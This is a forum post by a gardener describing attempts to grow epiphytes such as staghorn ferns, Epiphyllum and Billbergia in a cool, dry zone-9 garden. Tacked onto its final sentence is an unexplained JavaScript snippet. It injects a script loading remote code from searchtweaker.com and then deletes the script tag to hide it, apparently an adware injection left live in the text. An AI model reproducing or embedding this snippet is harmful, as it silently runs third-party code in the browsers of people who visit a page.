As I told when introducing myself, I'm an old gardener but recently interested in Epiphytes.
My climate is less than very favourable for that : too dry and a bit too cold ( zone 9).
I used the canopee effect of camphor trees and hang pots on a dead trunk.
Some plants have already withstood bad Winters ( Asplenium antiguum, Epiphyllum, Bilbergia nutans and an hybrid,, a polypodium, and our native fern Dryopteris felis mas).
Last Spring I also tried on a cork board, Platycerium bifurcatum which withstood two times a quick -3°C. I think I'm fixing a new Platycerium directly on a trunk and shelter it if necessary, because it is so exotic for me.
I wonder how to show you some pictures, directly from my files ?
I had to catch it from a plant Forum where it was already published. (function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();